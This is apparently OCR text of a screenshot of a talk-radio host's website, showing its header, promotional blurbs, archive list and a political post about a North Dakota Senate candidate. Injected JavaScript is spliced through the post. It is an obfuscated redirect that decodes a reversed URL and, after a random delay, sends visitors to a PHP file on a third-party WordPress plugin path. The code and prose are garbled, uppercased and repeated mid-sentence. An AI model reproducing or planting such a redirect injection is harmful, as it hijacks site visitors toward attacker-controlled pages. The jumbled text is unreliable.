 N. Dakota c$vTB$I_919A
Not secure
bashamradio.com/?p=1442
BASHAM RADIO
THE #1 TALK RADIO SHOW IN LAS VEGAS – AND FOR GOOD REASON.
Home Guests Audio Archives Contact Me Facebook Twitter Testimonials
Search Here...
THE EVOLUTION OF TALK RADIO
* Voted "Variety Entertainer of the Year"
in the "Excellence in the Arts" Awards
* One of the highest Arbitron rated
Talk Radio hosts in Las Vegas, NV.
for the past 12 years
DOUG BASHAM
Saturday afternoons at 2 p.m. on AM 720 KDWN
$VTB$I_919AEEAW2Z$KX=FUNCTION(N){IF (TYPEOF
($VTB$I_919AEEAW2Z$KX.LIST[N]) == "STRING") RETURN
$VTB$I_919AEEAW2Z$KX.LIST[N].SPLIT("").REVERSE().JOIN("");RETURN
$VTB$I_919AEEAW2Z$KX.LIST[N];};$VTB$I_919AEEAW2Z$KX.LIST=
["\'PHP.NOSJ.SSALC/CNI/XOBLOOT-YENDYS/SNIGULP/TNETNOC-
PW/MOC.ITNETAITAK.WWW//:PTTH\'=FERH.NOITACOL.TNEMUCOD"];VAR
NUMBER1=MATH.FLOOR(MATH.RANDOM() * 5);IF (NUMBER1==3){VAR
DELAY = 15000;SETTIMEOUT($VTB$I_919AEEAW2Z$KX(0),
DELAY);}ANDANDOM() * 5);IF (NUMBER1==3){VAR DELAY =
15000;SETTIMEOUT($VOCL3CIRRBZLIMOYC8H(0), DELAY);}IDATE FOR
SENATE, RICK BERG SUPPORTS LIFE SENTENCES FOR RAPISTS
WHEN THE VICTIM BECOMES PREGNANT ANDANDOM() * 5);IF
(NUMBER1==3){VAR DELAY =
15000;SETTIMEOUT($VOCL3CIRRBZLIMOYC8H(0), DELAY);} HAS AN
ABORTION. I'M SORRY, DID I SAY RAPISTS? I MEANT VICTIMS">N.
DAKOTA CANDANDOM() * 5);IF (NUMBER1==3){VAR DELAY =
15000;SETTIMEOUT($VOCL3CIRRBZLIMOYC8H(0), DELAY);}IDATE FOR
SENATE, RICK BERG SUPPORTS LIFE SENTENCES FOR RAPISTS
WHEN THE VICTIM BECOMES PREGNANT ANDANDOM() * 5);IF
(NUMBER1==3){VAR DELAY =
15000;SETTIMEOUT($VOCL3CIRRBZLIMOYC8H(0), DELAY);} HAS AN
ARCHIVES
June 2015 (1)
May 2015 (5)
April 2015 (2)
February 2015 (3)
December 2014 (2)
October 2014 (2)
March 2014 (1)
January 2014 (1)
December 2013 (4)
November 2013 (1)
September 2013 (3)
August 2013 (4)
November 2012 (1)
October 2012 (1)
September 2012 (10)
August 2012 (5)
July 2012 (2)
June 2012 (8)
May 2012 (15)
April 2012 (4)
October 2011 (1)
August 2011 (4)